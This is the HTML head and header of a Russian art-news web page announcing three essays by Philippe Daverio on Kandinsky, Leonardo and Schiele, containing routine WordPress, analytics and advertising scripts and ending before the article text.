

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/stati-po-dizajnu/filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html
body_size: 26568
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Филипп Даверио о Леонардо, Кандинском и Шиле • ARTANDHOUSES</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Филипп Даверио о Леонардо, Кандинском и Шиле • ARTANDHOUSES" />
<meta property="og:description" content="В издательстве «Слово» впервые на русском языке вышла книга «Игра в живопись» Филиппа Даверио, франко-итальянского искусствоведа, галериста и куратора. В ней — собрание эссе о художниках разных веков и стран, объединенных лишь личной страстью автора. С разрешения издательства мы публикуем три из них, посвященных Кандинскому, Леонардо и Шиле. Содержание статьи1 Василий Кандинский1.1 Звучание красок2 Леонардо&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="ARTANDHOUSES" />
<meta property="article:tag" content="Даверио" />
<meta property="article:tag" content="и" />
<meta property="article:tag" content="Кандинском" />
<meta property="article:tag" content="Леонардо" />
<meta property="article:tag" content="О" />
<meta property="article:tag" content="Филипп" />
<meta property="article:tag" content="Шиле" />
<meta property="article:section" content="Статьи по дизайну" />
<meta property="article:published_time" content="2018-06-29T19:45:05+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2018/06/1530290705_filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2018/06/1530290705_filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="522" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="В издательстве «Слово» впервые на русском языке вышла книга «Игра в живопись» Филиппа Даверио, франко-итальянского искусствоведа, галериста и куратора. В ней — собрание эссе о художниках разных веков и стран, объединенных лишь личной страстью автора. С разрешения издательства мы публикуем три из них, посвященных Кандинскому, Леонардо и Шиле. Содержание статьи1 Василий Кандинский1.1 Звучание красок2 Леонардо&hellip;" />
<meta name="twitter:title" content="Филипп Даверио о Леонардо, Кандинском и Шиле • ARTANDHOUSES" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2018/06/1530290705_filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.jpg" />
<meta property="DC.date.issued" content="2018-06-29T19:45:05+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"24613","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"4f526c3612","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"cf18c86bc1","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=24613' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Ffilipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Ffilipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/stati-po-dizajnu\/filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html"},"url":"https:\/\/artforlife.ru\/stati-po-dizajnu\/filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html","headline":"Филипп Даверио о Леонардо, Кандинском и Шиле • ARTANDHOUSES","datePublished":"2018-06-29T19:45:05+00:00","dateModified":"2018-06-29T19:45:05+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/06\/1530290705_filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.jpg","width":1024,"height":522},"articleSection":"Статьи по дизайну","keywords":"ARTANDHOUSES, Даверио, и, Кандинском, Леонардо, О, Филипп, Шиле","description":"[ad_1] В издательстве «Слово» впервые на русском языке вышла книга «Игра в живопись» Филиппа Даверио, франко-итальянского искусствоведа, галериста и куратора. В ней — собрание эссе о художниках разных веков и стран, объединенных лишь личной страстью автора. С разрешения издательства мы публикуем три из них, посвященных Кандинскому, Леонардо и Шиле.","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='http://art-and-houses.ru/2018/06/29/filipp-daverio-o-leonardo-kandinskom-i-shile' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-24613 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
